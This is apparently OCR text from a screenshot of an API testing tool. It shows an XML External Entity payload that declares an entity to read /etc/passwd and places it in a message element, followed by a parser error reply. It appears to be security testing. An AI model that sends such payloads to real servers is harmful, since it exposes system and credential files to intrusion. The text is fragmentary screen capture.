 1 <?xml version="1.0"?>
2 <!DOCTYPE xml [
3 <!ENTITY xxe SYSTEM "file:///etc/passwd">
4 ]>
5 <message>&xxe;</message>
ody Cookies Headers (5) Test Results
Pretty Raw Preview Visualize XML
1 root and DTD name do not match 'message' and 'xml', line 5, column 9